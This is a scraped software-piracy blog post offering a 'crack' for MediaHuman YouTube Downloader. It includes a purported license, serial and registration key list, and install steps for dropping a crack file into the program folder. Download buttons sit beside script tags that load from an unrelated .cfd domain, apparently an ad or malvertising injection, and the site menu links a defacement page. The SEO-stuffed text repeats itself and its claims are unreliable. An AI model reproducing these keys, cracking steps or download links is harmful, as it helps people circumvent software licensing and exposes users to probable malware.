<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-699"><a href="https://procrack.co/category/e-book/">E-Book<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://procrack.co/category/game/">Game</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://procrack.co/category/management/">Management</a></li>
</ul>
</li>
<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-702"><a href="https://procrack.co/category/multimedia/">Multimedia<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://procrack.co/category/network/">Network</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://procrack.co/category/optimization/">Optimization</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://procrack.co/category/pdf-readers/">PDF-Readers</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://procrack.co/category/programming/">Programming</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://procrack.co/category/recovery/">Recovery</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-708"><a href="https://procrack.co/category/security/">Security<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://procrack.co/category/web-design/">Web-Design</a></li>
</ul>
</li>
<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4514"><a href="https://procrack.co/nef/">nef</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://procrack.co/nef-2/">nef</a></li>
<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://procrack.co/hacked-by-daeky-anka-red-team/">Hacked By Daeky-Anka Red Team</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-10" class="post-10 post type-post status-publish format-standard has-post-thumbnail hentry category-audio-converters category-download-manager category-windows tag-media-human-download tag-mediahuman-audio-converter tag-mediahuman-download tag-mediahuman-review tag-mediahuman-video-converter tag-mediahuman-virus tag-mediahuman-youtube-downloader tag-mediahuman-youtube-downloader-3-9-9-41-crack tag-mediahuman-youtube-downloader-3-9-9-42-portable tag-mediahuman-youtube-downloader-3-9-9-47-key tag-mediahuman-youtube-downloader-3-9-9-35-crack tag-mediahuman-youtube-downloader-3-9-9-42-crack tag-mediahuman-youtube-downloader-3-9-9-51-crack tag-mediahuman-youtube-downloader-3-9-9-51-key tag-mediahuman-youtube-downloader-3-9-9-52-crack tag-mediahuman-youtube-downloader-3-9-9-53-crack tag-mediahuman-youtube-downloader-3-9-9-54-crack tag-mediahuman-youtube-downloader-3-9-9-55-crack tag-mediahuman-youtube-downloader-3-9-9-72 tag-mediahuman-youtube-downloader-3-9-9-73 tag-mediahuman-youtube-downloader-3-9-9-74 tag-mediahuman-youtube-downloader-activation-key tag-mediahuman-youtube-downloader-alternative tag-mediahuman-youtube-downloader-android tag-mediahuman-youtube-downloader-apk tag-mediahuman-youtube-downloader-crack tag-mediahuman-youtube-downloader-free tag-mediahuman-youtube-downloader-free-download tag-mediahuman-youtube-downloader-full tag-mediahuman-youtube-downloader-full-version-free tag-mediahuman-youtube-downloader-key tag-mediahuman-youtube-downloader-key-generator tag-mediahuman-youtube-downloader-latest-version tag-mediahuman-youtube-downloader-license-key tag-mediahuman-youtube-downloader-mac tag-mediahuman-youtube-downloader-name-and-code tag-mediahuman-youtube-downloader-patch tag-mediahuman-youtube-downloader-portable tag-mediahuman-youtube-downloader-serial-key-mac tag-mediahuman-youtube-downloader-softpedia tag-mediahuman-youtube-downloader-subtitles tag-mediahuman-youtube-downloader-app tag-mediahuman-youtube-to-mp3-app tag-mediahuman-youtube-to-mp3-converter tag-mediahuman-youtube-to-mp3-converter-alternative-codice-attivazione tag-mediahuman-youtube-to-mp3-converter-avis tag-mediahuman-youtube-to-mp4">

	<img width="733" height="550" src="https://procrack.co/wp-content/uploads/2022/04/MediaHuman-YouTube-Downloader-Full-version-880x660.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022" decoding="async" fetchpriority="high" />
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://procrack.co/mediahuman-youtube-downloader-crack/" title="12:00 am" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-11T00:00:02+00:00">September 11, 2022</time></a></span><span class="meta-category"> <a href="https://procrack.co/category/audio-converters/" rel="category tag">Audio Converters</a> / <a href="https://procrack.co/category/download-manager/" rel="category tag">Download Manager</a> / <a href="https://procrack.co/category/windows/" rel="category tag">Windows</a></span></div>
		<h1 class="entry-title">MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://procrack.co/author/sehrishhashmi3/" title="View all posts by Brouce" rel="author">Brouce</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/e27b0a9ed486284d265887021f7368a1ed216d0a1768116469-1768116469/?p=439&pg=1050"></script>   
<button class="btn-439" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 style="text-align: center;">MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022</h2>
<p><a href="https://procrack.co/mediahuman-youtu…downloader-crack/" target="_blank" rel="noopener noreferrer"><strong>MediaHuman YouTube Downloader Crack</strong></a> is a useful program for those who have found their favorite music or music video on YouTube and want to download and save it to their computer for offline viewing. With this program, you can download the highest quality videos available. You can also download videos of any quality you want, including Full HD, HD, and SD. Before downloading, you can select different video output formats and quality settings to save Internet bandwidth. MediaHuman YouTube Downloader Key can also download your videos from Soundcloud, Dailymotion, Vimeo, iTunes, and VEVO. Now that you are familiar with this program, it is time to download the latest version of MediaHuman YouTube Downloader Full from the Cracklink website.</p>
<p style="text-align: center;"><img decoding="async" class=" wp-image-3899 aligncenter" src="https://procrack.co/wp-content/uploads/2022/04/MediaHuman-YouTube-Downloader-Full-version.png" alt="MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022" width="221" height="221" srcset="https://procrack.co/wp-content/uploads/2022/04/MediaHuman-YouTube-Downloader-Full-version.png 256w, https://procrack.co/wp-content/uploads/2022/04/MediaHuman-YouTube-Downloader-Full-version-150x150.png 150w" sizes="(max-width: 221px) 100vw, 221px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/7ba8928386f59f537f651201ca4ac9ad31dcf3ac1768116469-1768116469/?p=440&pg=1050"></script>   
<button class="btn-440" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
</p>
<h3 style="text-align: center;">Media Homan YouTube Download Crack 2022 Now</h3>
<p>Download YouTube video by URL and it can also detect any streaming video to download. This tool is useful for getting music only from any one-click high-quality video-sharing site. In general, if you want to download a YouTube video directly at full speed, you should use it.</p>
<p>The fully portable  Crack license key is also compatible with the most popular browser integration module which makes it very easy for us. Finally, It is a very popular and highly recommended YouTube video downloader that can download the video in original quality. This tool is a useful  video downloader that can download a video clip in a wide variety and is compatible with many video streaming sites.</p>
<h3 style="text-align: center;">MediaHuman YouTube Downloader Crack With Keygen Free Download</h3>
<p>MediaHuman YouTube Downloader Crack is a professional application that allows users to download favorite YouTube videos for offline viewing on their device. It helps you download videos from YouTube website to your computer faster using unique software development technology. It also downloads videos from video and audio files from Vevo.com, Dailymotion, Vimeo, VKontakte, Facebook, SoundCloud, and similar sites.</p>
<p>In addition to 8K videos, the <a href="https://procrack.co/mediahuman-youtu…downloader-crack/"><strong>program supports all available</strong></a> resolutions, be it 720p, 1080p or 4K; The choice is up to you! The output function includes a wide range of output file types, such as MP4, MP3, FLV, WEBM, M4A, OGG, and various other devices, including Apple TV, Xbox and PSP, Wii, iPad, and iPod. Convert downloaded videos to different working formats. Also, you can export video audio files to mp3<span style="color: #000000;"><a style="color: #000000;" href="https://procrack.co/mediahuman-youtu…downloader-crack/">.</a></span></p>
<h3>Key Features:</h3>
<ul>
<li>Key Features of MediaHuman YouTube Downloader:</li>
<li>Simultaneous downloads</li>
<li>Supports resolution up to 4K</li>
<li>Download playlists and full channels</li>
<li>Supports YouTube, Vimeo, Dailymotion, and Soundcloud</li>
<li>Extract the audio track and save it as MP3</li>
<li>iTunes support</li>
<li>VEVO bracket</li>
<li>The ideal solution to download videos for offline viewing</li>
<li>Download the entire playlist and channels</li>
<li>Extract audio from video clips and save it as MP3</li>
<li>Support for resolution up to 4K</li>
<li>iTunes support</li>
<li>Simple tag editor</li>
<li>Multilingual user interface</li>
<li>Supports HD, HQ, and 4K resolutions</li>
<li>The original quality is maintained.</li>
</ul>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-3900 " src="https://procrack.co/wp-content/uploads/2022/04/youtube-to-mp3-converter-21376-8.jpg" alt="MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022" width="502" height="429" srcset="https://procrack.co/wp-content/uploads/2022/04/youtube-to-mp3-converter-21376-8.jpg 554w, https://procrack.co/wp-content/uploads/2022/04/youtube-to-mp3-converter-21376-8-300x256.jpg 300w" sizes="auto, (max-width: 502px) 100vw, 502px" /></p>
<h3>What&#8217;s New?</h3>
<ul>
<li>More added decisions improved Facebook download</li>
<li>Fix download from VK.com, OK.ru, Hearthis. at</li>
<li>Added support for video links from Bing search results</li>
<li>Add a confirmation dialog box with a counter before the app automatically closes</li>
<li>The &#8220;restart conversion&#8221; function has been changed to &#8220;reset&#8221;, where it resets the state without starting the download</li>
<li>Small fixes and improvements</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>An internet connection</li>
<li>Windows 8, Windows 7, Windows Vista, Windows 2003, and Windows XP for computer systems (32 bit / 64 bit)</li>
<li>Mac OS X 10.10 (Yosemite), Mac OS X 10.9 (Mavericks), Mac OS X 10.8 (Mountain Lion), Mac OS X 10.7 (Lion),</li>
<li>Mac OS X 10.6 (Snow Leopard), Mac OS X 10.5 (Leopard) Intel Single</li>
<li>Linux based on Ubuntu (12.04 or higher)</li>
<li>Approximately 70 MB of free hard disk space.</li>
</ul>
<h3>MediaHuman YouTube Downloader License Key:</h3>
<ul>
<li>TR8ES-VBN6Y-TRE8C-VBTYT-REYVT</li>
<li>RY8YK-Y2KTY-TRS8C-VBD4K-YT9RY</li>
</ul>
<h3>MediaHuman YouTube Downloader Serial Code:</h3>
<ul>
<li>TYT6C-TBY2U-TR4ES-YBN5Z-K8TYZ</li>
<li>K79TR-T3VYT-M2L6T-Y3BYK-LY8UY</li>
</ul>
<h3>MediaHuman YouTube Downloader Registration Key:</h3>
<ul>
<li>TY6BN-K9YTR-E9TBN-KY8TR-TY3BY</li>
<li>B6YTR-E9YTB-N2YTR-ZT6VB-EK9TD</li>
</ul>
<h3>How to Install?</h3>
<ul>
<li>Uninstall the previous version using the IOBIT Uninstaller</li>
<li><a href="https://procrack.co/mediahuman-youtu…downloader-crack/"><strong>Download</strong> </a>and extract files (you need to WinRAR to extract password protected files)</li>
<li>Install the program</li>
<li>After installation, close the program (close operations from task manager)</li>
<li>Copy and paste the crack file in the MediaHuman YouTube Downloader installation guide<br />
Now run the program</li>
</ul>
<p style="text-align: center;"><strong><a href="https://procrack.co/mediahuman-youtu…downloader-crack/" target="_blank" rel="noopener noreferrer">MediaHuman YouTube Downloader 4.1.1.28 Crack Free Download 2022 </a></strong>Link Are Given Below</p>
<p style="text-align: center;"><a href="https://www.mediahuman.com/download.html"><strong>Download Now</strong></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://procrack.co/mediahuman-youtube-downloader-crack/" data-a2a-title="MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bibsonomy" href="https://www.addtoany.com/add_to/bibsonomy?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="BibSonomy" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_buffer" href="https://www.addtoany.com/add_to/buffer?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Buffer" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_folkd" href="https://www.addtoany.com/add_to/folkd?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Folkd" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_evernote" href="https://www.addtoany.com/add_to/evernote?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Evernote" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&amp;linkname=MediaHuman%20YouTube%20Downloader%204.1.1.28%20Crack%20Free%202022" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://procrack.co/tag/media-human-download/" rel="tag">media human download</a><a href="https://procrack.co/tag/mediahuman-audio-converter/" rel="tag">mediahuman audio converter</a><a href="https://procrack.co/tag/mediahuman-download/" rel="tag">mediahuman download</a><a href="https://procrack.co/tag/mediahuman-review/" rel="tag">mediahuman review</a><a href="https://procrack.co/tag/mediahuman-video-converter/" rel="tag">mediahuman video converter</a><a href="https://procrack.co/tag/mediahuman-virus/" rel="tag">mediahuman virus</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader/" rel="tag">mediahuman youtube downloader</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-41-crack/" rel="tag">mediahuman youtube downloader 3.9 9.41 crack</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-42-portable/" rel="tag">mediahuman youtube downloader 3.9 9.42 portable</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-47-key/" rel="tag">mediahuman youtube downloader 3.9 9.47 key</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-35-crack/" rel="tag">mediahuman youtube downloader 3.9.9.35 crack</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-42-crack/" rel="tag">mediahuman youtube downloader 3.9.9.42 crack</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-51-crack/" rel="tag">mediahuman youtube downloader 3.9.9.51 crack</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-51-key/" rel="tag">mediahuman youtube downloader 3.9.9.51 key</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-52-crack/" rel="tag">mediahuman youtube downloader 3.9.9.52 crack</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-53-crack/" rel="tag">mediahuman youtube downloader 3.9.9.53 crack</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-54-crack/" rel="tag">mediahuman youtube downloader 3.9.9.54 crack</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-55-crack/" rel="tag">mediahuman youtube downloader 3.9.9.55 crack</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-72/" rel="tag">mediahuman youtube downloader 3.9.9.72</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-73/" rel="tag">mediahuman youtube downloader 3.9.9.73</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-3-9-9-74/" rel="tag">mediahuman youtube downloader 3.9.9.74</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-activation-key/" rel="tag">mediahuman youtube downloader activation key</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-alternative/" rel="tag">mediahuman youtube downloader alternative</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-android/" rel="tag">mediahuman youtube downloader android</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-apk/" rel="tag">mediahuman youtube downloader apk</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-crack/" rel="tag">MediaHuman YouTube Downloader Crack</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-free/" rel="tag">mediahuman youtube downloader free</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-free-download/" rel="tag">MediaHuman YouTube Downloader Free Download</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-full/" rel="tag">MediaHuman YouTube Downloader Full</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-full-version-free/" rel="tag">mediahuman youtube downloader full version free</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-key/" rel="tag">MediaHuman YouTube Downloader Key</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-key-generator/" rel="tag">mediahuman youtube downloader key generator</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-latest-version/" rel="tag">MediaHuman YouTube Downloader Latest Version</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-license-key/" rel="tag">mediahuman youtube downloader license key</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-mac/" rel="tag">mediahuman youtube downloader mac</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-name-and-code/" rel="tag">mediahuman youtube downloader name and code</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-patch/" rel="tag">MediaHuman YouTube Downloader Patch</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-portable/" rel="tag">MediaHuman YouTube Downloader Portable</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-serial-key-mac/" rel="tag">mediahuman youtube downloader serial key mac</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-softpedia/" rel="tag">mediahuman youtube downloader softpedia</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-subtitles/" rel="tag">mediahuman youtube downloader subtitles</a><a href="https://procrack.co/tag/mediahuman-youtube-downloader-app/" rel="tag">mediahuman youtube downloader.app</a><a href="https://procrack.co/tag/mediahuman-youtube-to-mp3-app/" rel="tag">mediahuman youtube to mp3 app</a><a href="https://procrack.co/tag/mediahuman-youtube-to-mp3-converter/" rel="tag">mediahuman youtube to mp3 converter</a><a href="https://procrack.co/tag/mediahuman-youtube-to-mp3-converter-alternative-codice-attivazione/" rel="tag">mediahuman youtube to mp3 converter alternative codice attivazione</a><a href="https://procrack.co/tag/mediahuman-youtube-to-mp3-converter-avis/" rel="tag">mediahuman youtube to mp3 converter avis</a><a href="https://procrack.co/tag/mediahuman-youtube-to-mp4/" rel="tag">mediahuman youtube to mp4</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://procrack.co/sisoftware-sandra-crack/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">SiSoftware Sandra R16a Build 31.104 With Crack 2022 Updated</h3></a></div><div class="nav-next"><a href="https://procrack.co/windows-11-activator-crack/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Windows 11 Activator Crack + Free Download Latest Version 2022</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://procrack.co/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-38937"><a href="https://procrack.co/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-38950"><a href="https://procrack.co/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-38949"><a href="https://procrack.co/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://procrack.co/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-37346"><a href="https://procrack.co/category/amiduos-pro/">amiduos-pro</a>
</li>
	<li class="cat-item cat-item-14727"><a href="https://procrack.co/category/android-apk/">Android APK</a>
</li>
	<li class="cat-item cat-item-23402"><a href="https://procrack.co/category/android-apk-betternet/">Android APK › Betternet</a>
</li>
	<li class="cat-item cat-item-19027"><a href="https://procrack.co/category/android-apk-relative/">Android APK Relative</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://procrack.co/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://procrack.co/category/anti-virus/">Anti-Virus</a>
</li>
	<li class="cat-item cat-item-17297"><a href="https://procrack.co/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-13956"><a href="https://procrack.co/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-26426"><a href="https://procrack.co/category/audio-audio-players/">Audio › Audio Players</a>
</li>
	<li class="cat-item cat-item-21019"><a href="https://procrack.co/category/audio-audio-plugins-2/">Audio › Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20005"><a href="https://procrack.co/category/audio-audio-plugins/">Audio Audio Plugins</a>
</li>
	<li class="cat-item cat-item-23538"><a href="https://procrack.co/category/audio-converters/">Audio Converters</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://procrack.co/category/audio-editor/">AUDIO EDITOR</a>
</li>
	<li class="cat-item cat-item-17115"><a href="https://procrack.co/category/audio-players/">Audio Players</a>
</li>
	<li class="cat-item cat-item-22271"><a href="https://procrack.co/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20006"><a href="https://procrack.co/category/audio-plugins-download/">Audio Plugins Download</a>
